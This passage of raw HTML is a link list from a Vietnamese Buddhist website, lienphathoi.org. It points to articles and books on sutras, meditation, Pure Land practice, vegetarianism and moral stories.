href='https://www.lienphathoi.org/xem-sach_mua-xuan-tu-phuoc_gcqdmkmk_show.html'>Mùa xuân tu phước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-tam-nguyen-rong_gcqdtpcl_show.html'>Phát tâm nguyện rộng lớn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ty-kheo-phap-tang_gcqcksmm_show.html'>Tỳ-kheo Pháp Tạng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhin-toi-nam-_gcqtsdcp_show.html'>Nhìn tới năm 2019</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-tu-tay-ban-nha_gcqtgkmq_show.html'>Phật tử Tây Ban Nha</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-gian-tu-tai_gcpscspt_show.html'>Thế gian tự tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-bao-chuyen-hoang_gcpcckqk_show.html'>Thông Báo Chuyến Hoằng Pháp Của Đức Drikung Chetsang Rinpoche Năm 2018-2019</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-sua-me_gcptlpgl_show.html'>Dòng sữa mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoc-mat-trong-luan_gcmsssqm_show.html'>Nước mắt trong luân hồi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ly-chan-nhu-that-tuong_gcmskdgp_show.html'>Lý chân như thật tướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-bien-tai_gcmqqkqq_show.html'>Phật biện tài</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-an-may-gap_gcmqdpgs_show.html'>Người ăn mày gặp người rớt mồng tơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-huyen-lia-huyen_gcmpmsst_show.html'>Biết huyễn lìa huyễn chính là giác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nem-di_gcmpcdkc_show.html'>Ném đi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao--chinh-tri-va_gcmmlksd_show.html'>Phật Giáo, Chinh Trị và Thời Đại Trump</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-phap-luan_gcmlspkg_show.html'>Chuyển pháp luân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-nao-la-phap-vi_gcmlgssk_show.html'>Thế nào là pháp vi diệu?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-mat_gcmkqdkl_show.html'>Bóng mát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lay-suc-dinh-hue_gcmkdksm_show.html'>Lấy sức định huệ hàng phục ma oán</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dap-cho-trung_gcmgmpkp_show.html'>Đắp chỗ trũng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-dinh-tri-hue_gcmgtssq_show.html'>Thiền Định Trí Huệ của Chư Đại Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bao-ung_gckqcldk_show.html'>Báo ứng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tanh-cua-chan-tam_gckplppl_show.html'>Tánh của chân tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-can-mot-cai-gat_gckpttdm_show.html'>Chỉ cần một cái gật đầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giai-thoat-bo-tat_gckmkdpp_show.html'>Giải thoát Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-dau-chan-qua..._gcklqldq_show.html'>Những dấu chân qua...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-cua-phat_gckldpps_show.html'>Người cửa Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-kinh-phap-hoa-qua_gckkptgt_show.html'>Đọc Kinh Pháp Hoa Qua Tạng Pali</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cao-xanh-bon-cot_gckkcdqc_show.html'>Cao xanh bỡn cợt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_che-hanh-bo-tat_gckgllgd_show.html'>Chế hạnh Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-cu-man-ha_gckdspqg_show.html'>An cư và mãn hạ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhe-nhu-may_gckdktgk_show.html'>Nhẹ như mây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_do-the_gckcqdql_show.html'>Độ thế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoc-nga-bay-gio_gckcdlgm_show.html'>Nước Nga bây giờ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sau-buoi-tiec-tung_gcktmpqp_show.html'>Sau buổi tiệc tùng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trung-tru-bo-tat_gcktctgq_show.html'>Trung trụ Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lung-dai-triu-nang_gcgsldqs_show.html'>Lưng dài trĩu  nặng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trang-tren-ao_gcgqslkt_show.html'>Trăng trên áo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-dem-phia-truoc_gcgqgpsc_show.html'>Bóng đêm phía trước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tai-gia-bo-tat_gcgpqtkd_show.html'>Tại gia Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-viet-nam-tai_gcgpddsg_show.html'>Phật Giáo Việt Nam tại Nhật Bản qua các thời kỳ (từ năm 1953 đến năm 2018)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phut-quay-ve_gcgmmlkk_show.html'>Phút quay về</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhe-nhu-may_gcgmtpsl_show.html'>Nhẹ như mây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chiec-la-kho_gcglltkm_show.html'>Chiếc lá khô</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-rong-duoi-chan-non_gcgksdsp_show.html'>Đường rộng dưới chân non</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-nguoi-kalama_gcgkglkq_show.html'>Câu Chuyện Người Kalama</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-hoi-thanh-chung_gcggppss_show.html'>Pháp Hội Thánh Chúng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-kinh-phap-mon-can_gcggdtlt_show.html'>Đọc kinh Pháp Môn Căn Bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tang-bao_gcgdmgtc_show.html'>Tăng bào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suc-manh_gcgdtlld_show.html'>Sức mạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-ru-cua-trai-tim_gcgckqtg_show.html'>Lời ru của trái tim</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dac-tinh-va-cong-nang_gcgtstlk_show.html'>Đặc Tính Và Công Năng Của A-Lai-Da Thức Trong Pháp Tu Niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-gai-tre-hai_gcgtggtl_show.html'>Cô gái trẻ và hai người lính cứu hỏa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-lua-me_gcdspllm_show.html'>Thằng lừa mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-kinh-phat_gcdscqtp_show.html'>Giới thiệu Kinh Phật Thuyết Ðại Thừa Vô Lượng Thọ Trang Nghiêm Thanh Tịnh Bình Ðẳng giác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truong-sinh-bat-tu-qua_gcdqmtlq_show.html'>Trường Sinh Bất Tử qua cái nhìn của nhà Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-tinh-cua-cha_gcdqtgts_show.html'>Người tình của cha</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-gap-go-dinh-menh_gcdpklmt_show.html'>Cuộc gặp gỡ định mệnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-ve-nuoc_gcdmqqcc_show.html'>Câu chuyện về nước mắt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_danh-ghen-muon_gcdmgtmd_show.html'>Đánh ghen mướn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-ram-coi-bo-de_gcdlpgcg_show.html'>Bóng râm cội Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bot-bong-sac-mau_gcdlclmk_show.html'>Bọt bóng sắc màu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-man_gcdklqcl_show.html'>Đường mặn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-bien-chinh-phat_gcdkttmm_show.html'>Đọc Biện Chính Phật Học – Nghĩ về Lời Đức Phật Rầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-huyen-quang_gcdgkgcp_show.html'>Thiền sư Huyền Quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngam-anh-xua-ngam-bai_gcddqlmq_show.html'>Ngắm ảnh xưa ngâm bài thơ bất hủ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nha-co-chuot_gcdddqcs_show.html'>Nhà có chuột</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-giac-chiem-bao_gcdcptpt_show.html'>Tỉnh giấc chiêm bao</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-roi_gcdccgdc_show.html'>Lá thu rơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-kinh-duoc-loi-ich_gcdtllpd_show.html'>Nghe kinh được lợi ích</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoi-duong-hat-giong_gccssqdg_show.html'>Nuôi dưỡng hạt giống Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mai-chua-che-cho-hon_gccsktpk_show.html'>Mái chùa che chở hồn dân tộc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-tro-cua-tanh-khong_gccqqgdl_show.html'>Vai trò của Tánh Không trong phương thức trị liệu hý luận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-loi-hen-voi_gccqdlpm_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-hieu-ngo-tung-phan_gccpmqdp_show.html'>Đạo hiếu ngộ từng phần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuoc-hue-duoc-nghe_gccpctpq_show.html'>Phước huệ được nghe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngau-hung-luong-son_gccmlgds_show.html'>Ngẫu hứng Lương Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-tho-ve-com-chua_gcclslqt_show.html'>Bài thơ về cơm chùa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loc-cua-dat_gcclgqgc_show.html'>Lộc của đất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-ca-hanh-phuc_gcckqtqd_show.html'>Đại ca hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-vao-the-gioi_gcckdggg_show.html'>Dẫn vào thế giới Thiền học của Tổ sư Liễu Quán</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-loi-hen-voi_gccgmlqk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chap-tay-hoa--than-lay_gccgtqgl_show.html'>Chắp tay hoa - Thân lạy hay tâm lạy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-pho-chuc-cua-phat_gccdltqm_show.html'>Lời phó chúc của Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-sang_gcccsggp_show.html'>Ánh sáng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chim-thuyet-phap_gcccglqq_show.html'>Chim thuyết pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-co-hon_gcctpqgs_show.html'>Văn tế cô hồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“phat-giao-va_gcctdtst_show.html'>Đọc “Phật Giáo và Chánh Trị tại Việt Nam Ngày Nay” của Tiến Sĩ Hoàng Xuân Hào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-but-cua-bac-cao_gctsmgkc_show.html'>Thủ bút của bậc cao tăng thạc đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoi-sang-binh-yen-tren_gctstlsd_show.html'>Buổi sáng bình yên trên Kim Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-kim-cang--dieu-luc_gctqkqkg_show.html'>Kinh Kim Cang - Diệu lực của trí Bát-nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trang-vao-cua-so_gctpstsk_show.html'>Trăng vào cửa sổ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lich-su-phat-trien_gctpggkl_show.html'>Lịch sử phát triển nền Phật học Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-nhay-thoi-gian_gctmplsm_show.html'>Bước nhảy thời gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nua-gio-trong-hang-cop_gctmcqkp_show.html'>Nửa giờ trong Hang Cọp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-vo-luong-tho-tru_gctlmtsq_show.html'>Kinh Vô Lượng Thọ trụ thế sau khi Chánh pháp diệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-vien-giac-hai--chon_gctltgks_show.html'>Tu viện Giác Hải - Chốn già lam đầy ắp thi ca và huyền thoại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe--lang-nghe-khong-nghe_gctkkmtt_show.html'>Nghe, lắng nghe và không nghe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-thien-truc-lam-yen_gctgqqlc_show.html'>Dòng Thiền Trúc Lâm Yên Tử diễn ca</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bui-giang-cai-duoc_gctdpglg_show.html'>Bùi Giáng: Cái Được Thấy Là Khổ Đế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-loi-hen-voi_gctdcmtk_show.html'>Đừng lỗi hẹn với thực tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-ky-niem-ve-viec_gctclqll_show.html'>Vài kỷ niệm về việc in ấn Trường bộ kinh, Trung bộ kinh và kinh Lời vàng </a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-tinh-ca-duy-nhat_gctctctm_show.html'>Bản tình ca duy nhất trong Kinh điển Pali </a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuc-ao-cuc-lac-tu_gcttkglp_show.html'>Thực ảo Cực Lạc từ đôi mắt bé</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lieu-bo-nao-con-nguoi_gtssqmtq_show.html'>Liệu bộ não con người có khả năng thấy được chiều không gian thứ tư?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tho-ky-bo-de_gtssdqls_show.html'>Thọ ký Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vang-trang-soi-roi_gtsqpcct_show.html'>Vầng trăng soi rọi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doi-trong-suong-mu_gtsqcgmc_show.html'>Dội trong sương mù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-hoa-tinh-nguoi_gtsmsqmg_show.html'>Văn hóa tình người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gio-moi-dau-thu_gtsmkcck_show.html'>Gió mới đầu thu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghiep-thuc-che-day_gtslqgml_show.html'>Nghiệp thức che đậy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-me-trong-van-hoa_gtsldmcm_show.html'>Tình Mẹ trong văn hóa Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-hoc-ve-long-biet_gtskmqmp_show.html'>Bài học về lòng biết ơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-bao-dung_gtskcccq_show.html'>Lòng bao dung</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-biet-sai-lam_gtsglgms_show.html'>Thấy biết sai lầm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-dan-ba-khong-bao_gtsdsmdt_show.html'>Người đàn bà không bao giờ biết sợ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-nam-hoang-phap-cua_gtqqgmdq_show.html'>40 Năm Hoằng Pháp của Thầy Tôi </a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-duong-vao_gtqppqps_show.html'>Đọc sách Đường vào luận lý</a></li><li><a href='https://www.lienphathoi.org/xem-sach_neu-khong-giac-ngo--lam_gtqpdcgt_show.html'>Nếu không giác ngộ, làm sao lìa khổ được vui</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-doi-nguoi_gtqmmgqc_show.html'>Ý nghĩa đời người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-nua-su-that-khong_gtqmtmgd_show.html'>Một nửa sự thật không phải là sự thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tat-vang-sanh_gtppkgsp_show.html'>Bồ Tát vãng sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-hoc-tu-vu-dam_gtpmqmkq_show.html'>Bài học từ vụ đắm tàu Titanic</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-cua-thien_gtpmdqss_show.html'>Động cửa thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sat-sanh-benh-tat_gtplpclt_show.html'>Sát sanh và bệnh tật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-khach-la-ngay-tren_gtplcktc_show.html'>Là khách lạ ngay trên quê hương mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ech-ra-khoi-gieng_gtpklmld_show.html'>Ếch ra khỏi giếng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tan-man-ngon-ngu_gtpgsstg_show.html'>Tản mạn ngôn ngữ: Mình!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chap-tuong-tu-phuoc_gtmqdkcg_show.html'>Chấp tướng tu phước khó tránh khỏi luân hồi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-cong-tu-khai_gtmpmmmk_show.html'>Niệm Phật cộng tu khai thị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-khao-luan_gtmptscl_show.html'>Đọc khảo luận “Đường về núi cũ chùa xưa”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_va-nhu-the--toi-den_gtmmlcmm_show.html'>Và như thế, tôi đến trong cuộc đời...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-tu-doc-trong-mua_gtmlskcp_show.html'>Tâm Từ: Đọc Trong Mùa Vu Lan</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-con-duong-mau-_gtmlgmmq_show.html'>Mở con đường máu, chuộc lại nền nhân bản đích thực cho thế kỷ 21</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-khuyen-chung-sinh_gtmkpscs_show.html'>Phật khuyên chúng sinh phải đoạn trừ nghi hoặc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-nao-la-con-duong_gtmkdcpt_show.html'>Thế nào là con đường Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ban-tin_gtmgmkdc_show.html'>Nhật Bản và Tín Ngưỡng Quan Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lang-nghe-kinh-phap--dan_gtmcscpk_show.html'>Lắng Nghe Kinh Pháp, Dần Dần Cũng Sẽ Khai Giải Vui Vẻ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-ten-trom_gtmtcsdp_show.html'>Thiền sư và tên trộm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kheo-hoc-phat-phap-cung_gtlltcqm_show.html'>Khéo học Phật pháp cùng truyền thống văn hóa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-ao-lam_gtlkkkgp_show.html'>Người Áo Lam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-thuc-ket-hop_gtlgqmqq_show.html'>Phương Thức Kết Hợp Những Người Con Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghi-ve-an-tu-hinh_gtlgdsgs_show.html'>Nghĩ về án tử hình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_het-me-lam-moi-thay_gtldpcst_show.html'>Hết mê lầm mới thấy được Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cha-me-dan_gtldckkc_show.html'>Cha mẹ dân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-phat_gtlclmsd_show.html'>Tin Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-phat-nguyen-cua_gtltsskg_show.html'>Lời phát nguyện của Huynh trưởng GĐPT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toan-bo-cau-chuyen_gtltkcsk_show.html'>Toàn bộ câu chuyện giải cứu những cậu bé Thái Lan</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-net-ve-phap-mon_gtksqkkl_show.html'>Vài nét về Pháp môn Tịnh độ và hành trì Tịnh độ tại Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_qua-bao-do-khong-hieu_gtksdmsm_show.html'>Quả Báo Do Không Hiểu Rõ Phật Trí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-sinh-trong-dac-khu-trung-quoc_gtkmsptt_show.html'>Đản sinh trong đặc khu Trung quốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-niem-quy-chan_gtkmgslc_show.html'>Một niệm quy chân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_binh-an-trong-tung-hoi_gtkktsll_show.html'>Bình an trong từng hơi thở là bình an trong cuộc sống: thực tập hơi thở cho giấc ngủ ngon và an lành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tai-sao-lai-an-chay_gtkgldtm_show.html'>Tại sao lại ăn chay?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ni-su-gioi-huong-giai_gtkdsklp_show.html'>Ni Sư Giới Hương Giải Thích Về Luân Hồi Theo Kinh Lăng Nghiêm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tang-da-co-nang-khong_gtkdgptq_show.html'>Tảng đá có nặng không?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-ro-nho-buong-xa_gtkcpsls_show.html'>Biết rõ nhờ buông xả</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trung-hieu-la-dao-lam-dau_gtgkgddd_show.html'>Trung hiếu là đạo làm đầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuong-vo-tu-bi_gtggpkpg_show.html'>Thượng Võ và Từ Bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-hoan_gtggcpdk_show.html'>Hòa Hoãn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-nghi-mua-world-cup_gtgdlspl_show.html'>Suy Nghĩ Mùa World Cup</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-tri-cua-phep-mau_gtdpssqg_show.html'>Giá trị của phép mầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-day-lay-trung_gtdpkdgk_show.html'>Phật dạy lấy trung hiếu làm căn bản trong tất cả các pháp tu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-toi-ngoi-thien_gtdtldkm_show.html'>Vì sao tôi ngồi thiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vang-theo-loi-phat-day_gtcssksp_show.html'>Vâng Theo Lời Phật Dạy Giống Như Kẻ Nghèo Đặng Của Báu, Chẳng Dám Trái Phạm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-thap-nhi-thu-nhan_gtcsgpkq_show.html'>Tứ Thập Nhị Thủ Nhãn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-bi-da-la-ni-tu_gtcqpsss_show.html'>Đại Bi Đà La Ni Tứ Thập Nhị Thủ Nhãn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-thien-thai-tri-gia_gtcqddlt_show.html'>Văn Tế Thiên Thai Trí Giả</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-cho-con-trai--con-gai_gtcpmltc_show.html'>Viết cho con trai, con gái</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-dich-tu-hanh-trong_gtcptpld_show.html'>Mục đích tu hành trong Phật pháp là gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-thien-lam-te_gtclgltl_show.html'>Đọc sách Thiền Lâm Tế Nhật Bản qua Bản Dịch HT Thích Như Điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-bat-com-huong_gtckpplm_show.html'>Đọc "Bát Cơm Hương Tích” của TT Thích Nguyên Tạng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-hoa-do-ngu-ac--ngu_gtckdttp_show.html'>Cái Họa Do Ngũ Ác, Ngũ Thống, Ngũ Thiêu Gây Ra</a></li><li><a href='https://www.lienphathoi.org/xem-sach_that-tha-niem-phat_gtcgmdlq_show.html'>Thật thà niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vui-thay-phat-ra-doi_gtcgtlts_show.html'>Vui thay Phật ra đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-thay-phap_gtcdkpmt_show.html'>Đức Phật: Thấy Pháp Là Thấy Ta</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-lao-ban-rau-vi-dai_gtccstcc_show.html'>Bà lão bán rau vĩ đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-su-ac--nam-su-dau_gtccgdmd_show.html'>Năm Sự Ác, Năm Sự Đau Đớn, Năm Sự Thiêu Đốt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-nghiep-lanh_gtctplcg_show.html'>Mười nghiệp lành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tac-hai-cua-khoi-thuoc_gtctcpmk_show.html'>Tác hại của khói thuốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghien-ngap-me-say_gttsmtcl_show.html'>Nghiện ngập mê say</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-lan-toa-cua-long_gttstdmm_show.html'>Sự lan tỏa của lòng nhân ái</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toi-an-cap_gttqklcp_show.html'>Tội ăn cắp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-kho-dau-toi-giai_gttpqpmq_show.html'>Từ Khổ Đau Tới Giải Thoát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-chay-the-nao-cho-dung_gttpgtcs_show.html'>Ăn chay thế nào cho đúng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_gttmpdpt_show.html'>Giảng giải Cảm ứng thiên - Bài thứ bảy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-hanh-can-ban-cho_gttmcldc_show.html'>Pháp hành căn bản cho hàng Phật tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-diem-phat-giao-ve_gttllppd_show.html'>Quan điểm Phật giáo về vấn đề tự tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nang-luc-cua-nga_gttlttdg_show.html'>Năng lực của ngã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nen-chon-hoa-thanh-hay_gttkkdpk_show.html'>Nên chọn hóa thành hay bảo sở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-gia-lam_gttgqldl_show.html'>Kinh Già-lam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phong-sinh-yeu-men-tu_gttgdppm_show.html'>Phóng sinh: Yêu mến tự do và đức hiếu sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nho-anh-cao-chanh-huu_gttdptdp_show.html'>Nhớ anh Cao Chánh Hựu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-ngoai-voi-hong_gttdcdpq_show.html'>Phương ngoại với hồng quần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-an-lac-voi-thuan_gttcllds_show.html'>Sống an lạc với thuận duyên và nghịch duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-cam-ung_gtttspqt_show.html'>Giảng giải Cảm ứng thiên - Bài thứ sáu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-a-di-da-thuyet_gtttktgc_show.html'>Phật A Di Đà thuyết pháp và thọ ký Bồ tát sẽ thành Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-ban-nhung-ngoi_dsssqdqd_show.html'>Nhật Bản: Những Ngôi Chùa Cổ Tích</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-tai-sinh--chu-trinh_dsssdlgg_show.html'>Sự tái sinh - Chu trình nghiệp không thể tránh khỏi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-bo-tat-cam-mo-an_dssqmpqk_show.html'>Chư Bồ Tát Cảm Mộ Ân Đức Phật A Di Đà </a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-cuoc-nghien_dssqctgl_show.html'>Giới Thiệu Cuộc Nghiên Cứu về Tái Sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-sen_dsspldqm_show.html'>Mùa sen</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-khuyen-chung-sinh_dssmslgp_show.html'>Phật khuyên chúng sinh cầu sinh Cực Lạc</a></li><li><a 